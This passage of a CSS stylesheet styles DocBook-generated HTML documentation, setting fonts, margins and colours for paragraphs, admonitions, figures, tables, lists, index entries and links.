ol .first-para, ul .first-para, .li .first-para
{
    MARGIN-TOP: 0em;
}

li .qandaset
{
    MARGIN-TOP: 0.9em;
}


/*  para styles outside a table PARA*/
.para, .last-para, .first-para, .lotentry, .definition
{
    FONT-FAMILY: Arial, Arial, Helvetica, Sans-serif;
    FONT-SIZE: x-small;
}
.para, .last-para, .first-para, .lotentry, .varlistentry .first-para, .definition, .section .bibliography
{
    MARGIN-TOP: 0.9em;
    MARGIN-BOTTOM: 0;
}

/*  author style*/
.author, .authorgroup
{
    FONT-FAMILY: Arial, Arial, Helvetica, Sans-serif;
    FONT-WEIGHT: normal;
    FONT-SIZE: x-small;
    MARGIN-TOP: 0.3em;
    MARGIN-BOTTOM: 0.3em;
}

/* provide a little space between title and component authors */
.componentauthors
{
     MARGIN-TOP: 1.25em;
     FONT-WEIGHT: bold;
}
.titlepage .author, .bookinfo .author
{
    FONT-WEIGHT: bold;
}

.indented-para
{
    MARGIN-TOP: 0.9em;
    MARGIN-BOTTOM: 0;
    MARGIN-LEFT: 0.25in;
}

.right
{
    TEXT-ALIGN: right;
    MARGIN-TOP: 0.9em;
    MARGIN-BOTTOM: 0;
}
.centered-para
{
    MARGIN-TOP: 0.9em;
    MARGIN-BOTTOM: 0;
    TEXT-ALIGN: center;
}
.admon-flow
{
    MARGIN-TOP: 0.9em; 
}

/*  admonishment default styles. since its within a table resets font */
.note, .caution, .warning, .tip
{
    FONT-FAMILY: Arial, Arial, Helvetica, Sans-serif;
    MARGIN-TOP: 0.9em; 
    MARGIN-LEFT: 0.25in;
    MARGIN-BOTTOM: 0;
    FONT-SIZE: x-small;
}
.admon-body
{
    MARGIN-LEFT: 0.25in;
}
.admon-body .first-para
{
    FONT-FAMILY: Arial, Arial, Helvetica, Sans-serif;
    MARGIN-TOP: 0;
    MARGIN-RIGHT: 0;
    MARGIN-BOTTOM: 0;
    FONT-SIZE: x-small;
}
.admon-body .para, .admon-body .last-para
{
    FONT-FAMILY: Arial, Arial, Helvetica, Sans-serif;
    MARGIN-TOP: 0.9em;
    MARGIN-RIGHT: 0;
    MARGIN-BOTTOM: 0;
    FONT-SIZE: x-small;
}
.note ul, .caution ul, .warning ul, .tip ul
{
    MARGIN-TOP: 0;
}
/*  note/tip/etc titles */
.admon-flow-title
{
    COLOR: blue;
    FONT-WEIGHT: bold;
}
.admon-title
{
    COLOR: #000080;
    FONT-FAMILY: Arial, Arial, Helvetica, sans-serif;
    FONT-WEIGHT: bold;
    FONT-SIZE: x-small;
    MARGIN-BOTTOM: 0;
    MARGIN-LEFT: 0.25in;
    MARGIN-TOP: 0;
    MARGIN-BOTTOM: 0;
}

/*  warning */
.warning .admon-title, .caution .admon-title
{
    COLOR: #800000;
}
.tip-row
{
    MARGIN-BOTTOM: 0;
}
.admon-body
{
    MARGIN-TOP: 0;
    MARGIN-BOTTOM: 0;
}
/* figure with image styles GRAPHIC*/
.figure, .informalfigure
{
    MARGIN-TOP: 2em;
    MARGIN-LEFT: 0.25in;
    MARGIN-BOTTOM: 1em;
}
/* space between side-by-side figures */
.figurespace
{
    width: 2%;
}
.equation
{
    MARGIN-TOP: 1em;
    MARGIN-LEFT: 0.25in;
    MARGIN-BOTTOM: 1em;
}
.equation-label
{
    FONT-FAMILY: Arial, Arial, Helvetica, sans-serif;
    FONT-SIZE: x-small;
}
.equation-image
{
}

/* figure with image title FIGURETITLE*/
.figure-title
{
    MARGIN-TOP: .5em;
    MARGIN-LEFT: 0em;
    MARGIN-RIGHT: 8em;
}

/*  figure with image title up to the colon */
.figure-titlelabel
{
    FONT-WEIGHT: bold;
}

/*  legal notice */
.legalnotice
{
}

/*  figure with text (screen or program listing) */
.miscfigure
{
    MARGIN-TOP: 1em;
    MARGIN-BOTTOM: 1em;
    MARGIN-LEFT: 0.25in;
}
li .miscfigure
{
    MARGIN-LEFT: 0;
}
.inheritted-orderedlist
{
    MARGIN-TOP: 0.9em;
}
.miscfigure .first-para, ol .first-para, ul .first-para, .calloutlistbody .first-para, .inheritted-orderedlist .first-para
{
    MARGIN-TOP: 0;
}
.miscfigure-title
{
    MARGIN-RIGHT: 4em;
    MARGIN-TOP: 0.5em;
}
.miscfigure-titlelabel
{
    FONT-WEIGHT: bold;
}

/* informal example part of figure */
.miscfigure-informalexample
{
/*     BORDER-BOTTOM: blue thin solid; */
/*     BORDER-LEFT: blue 0px solid;  */
/*     BORDER-RIGHT: blue 0px solid; */
/*     BORDER-TOP: blue thin solid; */
    MARGIN-TOP: 0.5em;
}

.box
{
    BORDER-LEFT: red medium solid;
    BORDER-RIGHT: red medium solid;
    BORDER-TOP: red medium solid;
    BORDER-BOTTOM: red medium solid;
}

.revision
{
    BORDER-LEFT: red medium solid;
}


.slide
{
    BORDER-TOP: #000080 medium solid;
    MARGIN-TOP: 1.2em;
}

.slide-title
{
    MARGIN-TOP: 0em;
    MARGIN-BOTTOM: 0em;
    COLOR: #000080;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-SIZE: medium;
    FONT-WEIGHT: bold;
}

.section .slide .slide-title
{
    MARGIN-TOP: 0em;
    MARGIN-BOTTOM: 0em;
    COLOR: #800000;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-SIZE: medium;
    FONT-WEIGHT: bold;
}

/* the blue line */
.BlueLine
{
    COLOR: #010100;
    BACKGROUND-COLOR: #010100;
    background-image: none;
    margin-right: 0;
}
.BlueLine
{
    width: 95%;
}
.sidebar .BlueLine, li .BlueLine
{
    width: 90%;
}
.BlankSpace
{
    width: 10%;
}
.td .freemediaobject
{
    MARGIN-TOP: 1em;
    MARGIN-BOTTOM: 1em;
    MARGIN-LEFT: 1em;
}
/* image that's not inside a figure (and that's not an inline image */
.freemediaobject, .informalequation
{
    MARGIN-TOP: 1em;
    MARGIN-BOTTOM: 1em;
    MARGIN-LEFT: 0.5in;
}

/* example styles */
.example-title
{
    COLOR: #800000;
    FONT-WEIGHT: bold;
    MARGIN-TOP: 0.3em;
}
.example
{
    MARGIN-TOP: 1em;
}

/* table styles */
.table
{
    MARGIN-TOP: 1em;
    MARGIN-BOTTOM: 1em;
    width: 96%;
}

.table-title
{
    COLOR: #800000;
    FONT-WEIGHT: bold;
    MARGIN-TOP: 0.3em;
    MARGIN-BOTTOM: 0;
    MARGIN-LEFT: 0;
    TEXT-ALIGN: left;
    FONT-FAMILY: Arial, Arial, Helvetica, Sans-serif;
    FONT-SIZE: x-small;
}
.informaltable
{
    MARGIN-TOP: 0.9em;
    WIDTH: 98%;
}
.formalbody
{
/*     BORDER-BOTTOM: blue thin solid; */
/*     BORDER-LEFT: blue 0px solid; */
/*     BORDER-RIGHT: blue 0px solid; */
/*     BORDER-TOP: blue thin solid; */
    MARGIN-LEFT: 0;
}
/* table head cells */
.th
{
    COLOR: #800000;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-WEIGHT: bold;
    FONT-FAMILY: Arial, Arial, Helvetica, Sans-serif;
    FONT-SIZE: x-small;
}
/* table body cells */
.td
{
    FONT-FAMILY: Arial, Arial, Helvetica, Sans-serif;
    FONT-SIZE: x-small;
    MARGIN-TOP: 0;
    MARGIN-BOTTOM: 0;
    PADDING-BOTTOM: 0px;
    PADDING-LEFT: 0px;
    PADDING-RIGHT: 0px;
    PADDING-TOP: 0px;
}

/* table paras */
.table-para
{
    MARGIN-TOP: 0.4em;
    MARGIN-BOTTOM: 0;
    MARGIN-LEFT:  0.3em;
    MARGIN-RIGHT: 1em;
}
.table-indented-para
{
    MARGIN-TOP: 0.4em;
    MARGIN-BOTTOM: 0;
    MARGIN-LEFT: 2em;
    MARGIN-RIGHT: 0.25em;
}
.table-centered-para
{
    MARGIN-TOP: 0.4em;
    MARGIN-BOTTOM: 0;
    TEXT-ALIGN: center;
}
.table-right-para
{
    MARGIN-TOP: 0.4em;
    MARGIN-BOTTOM: 0;
    TEXT-ALIGN: right;
}

dd
{
    MARGIN-LEFT: 0.75in;
}

/* sidebar styles */
.sidebar
{
    MARGIN-TOP: 1em;
    MARGIN-BOTTOM: 1em;
    margin-left: 0.25in; 
}
.sidebar-title
{
    COLOR: #800000;
    FONT-WEIGHT: bold;
    MARGIN-BOTTOM: 0.4em;
    TEXT-ALIGN: center;
    MARGIN-TOP: 0.3em;
}

/* footnote styles */
.formalfootnote
{
    BORDER-BOTTOM: blue 0px solid;
    BORDER-LEFT: blue 0px solid;
    BORDER-RIGHT: blue 0px solid;
    BORDER-TOP: blue thin solid;
}

ol pre, ol xmp 
{
    FONT-FAMILY: "Courier New", Courier, mono;
    FONT-SIZE: x-small;
    margin-left: 0;
    margin-bottom: 0;    
}

/* more program listings styles */
PRE, xmp
{
    FONT-FAMILY: "Courier New", Courier, mono;
    FONT-SIZE: x-small;
    MARGIN-TOP: 0.4em;
    MARGIN-LEFT: 0;
    MARGIN-BOTTOM: 0;
}
.literallayout-normal
{
    FONT-FAMILY: Arial, Arial, Helvetica, Sans-serif;
    FONT-SIZE: x-small;
    margin-bottom: 0;
}

.check-list
{
   list-style: url(images/check.gif);
}
.regular-list
{
   LIST-STYLE: square; 
}
.td .orderedlist
{
    MARGIN-TOP: 0;
    MARGIN-BOTTOM: 0;
}
.orderedlist, ol, .qandaentry .orderedlist
{
    MARGIN-TOP: 0.4em;
    MARGIN-BOTTOM: 0;
    margin-left: 0.35in;
}
.qandaentry-answer
{
    MARGIN-TOP: 0.4em;
}
.orderedlist .itemizedlist, .itemizedlist .itemizedlist, ol ul, ul ul
{
    margin-left: 0.25in;
}
.characteritemizedlist
{
    margin-left: 0.10in;
}
.itemizedlist, ul
{
    LIST-STYLE: square; 
    MARGIN-TOP: 0.9em;
    MARGIN-BOTTOM: 0;
    margin-left: 0.2in;
}
.first-listitem
{
    margin-top: 0;
    margin-left: 0.5em;
}
/*  this lets ie 6 render ordered lists correctly */
.listitem
{
    margin-left: 0.5em;
}
/* nested itemized list */
.itemizedlist .itemizedlist, ul ul
{
    LIST-STYLE: circle;
}
.itemizedlist .itemizedlist .itemizedlist, ul ul ul
{
    LIST-STYLE: disc;
}
/* term definition list */
DL
{
    MARGIN-TOP: 0.4em;
    MARGIN-BOTTOM: 0;
}
/* docbook TT (teletype) style */
TT
{
    FONT-FAMILY: "Courier New", Courier, mono;
    FONT-SIZE: x-small;
}
/* body of a callout */
.calloutlistbody
{
    MARGIN-LEFT: 0.5%;
}

/* search hit color */
.hit, .b24-hit
{
    COLOR: #ff00ff;
}
/* color when the indexterm is to be highlighted */
.b24-indexhit
{
    BACKGROUND-COLOR: #336699;
    COLOR: white;
}
.glossterm 
{
    font-weight: bold;
}
.varlistentry
{
    FONT-SIZE: x-small;
}
.variablelist .para .term
{
    font-weight: bold;
}
.glossentry, .variablelist
{
    margin-top: 1em;
}
.glossdef
{
    margin-top: 0.3em;
}
/* phrase role=serif style */
.serif
{
    FONT-FAMILY: timesroman,serif;
}
/* phrase role=fixed */
.fixed
{
    FONT-FAMILY: "Courier New", Courier, mono;
}
/* phrase role=symbol */
.symbol
{
    FONT-FAMILY: Symbol, Fantasy;
}
.extended-unicode
{
    FONT-FAMILY: Arial Unicode MS, Caslon, Lucida Sans Unicode, Arial, Arial, Helvetica, Sans-serif;
}
.math, .unicode
{
    FONT-FAMILY: Lucida Sans Unicode, Caslon, Arial, Arial, Helvetica, Sans-serif;
}
.wingdings
{
    FONT-FAMILY: Wingdings, Fantasy;
}
.webdings
{
    FONT-FAMILY: Webdings, Fantasy;
}
.smallcaps
{
    FONT-VARIANT: small-caps;
}
/* emphasis (without role) style */
.emphasis
{
    font-style: italic;
}
/* phrase role=bold style */
.bold
{
    font-weight: bold;
}

.overline
{
    text-decoration: overline;
}
/* lists with out a mark (itemizedlist mark=nomark) */
.simple-list
{
    LIST-STYLE: none;
    MARGIN-TOP: 0.4em;
    MARGIN-BOTTOM: 0em;
}
.simplelist
{
    LIST-STYLE: none;
    MARGIN-TOP: 0.4em;
}

/* index entries */
.indexentry
{
    MARGIN-TOP: 0.4em;
}
.primaryie
{
    MARGIN-LEFT: 0in;
}
.secondaryie
{
    MARGIN-LEFT: 0.2in;
}
.tertiaryie
{
    MARGIN-LEFT: 0.4in;
}
.quaternaryie
{
    MARGIN-LEFT: 0.6in;
}


/* link support */
/* between chapter jumps */
/*         before visitting */
.termlink:link
{
    COLOR: black;
}

.chapterjump:link, .chapter-titlelabel:link, .default:link
{
    COLOR: #008000
}
/*         after visitting */
.chapterjump:visited, .chapter-titlelabel:visited, .default:visited
{
    COLOR: #008000
}

/*  url links */
/*      before visitting */
.url:link 
{
    COLOR: #000080;
}
/*      after visitting */
.url:visited
{
    COLOR: maroon;
}

/* jumps within a chapter */
.internaljump:link 
{
    COLOR: #008000
}
.internaljump:visited
{
    COLOR: #008000
}

/* font sizes that came from docbook phrase size */
.default
{
   FONT-SIZE: x-small;
}
.small
{
   FONT-SIZE: xx-small;
}
.medium
{
   FONT-SIZE: small;
}
.large
{
   FONT-SIZE: medium;
}
.larger
{
   FONT-SIZE: large;
}
.largest
{
   FONT-SIZE: x-large;
}
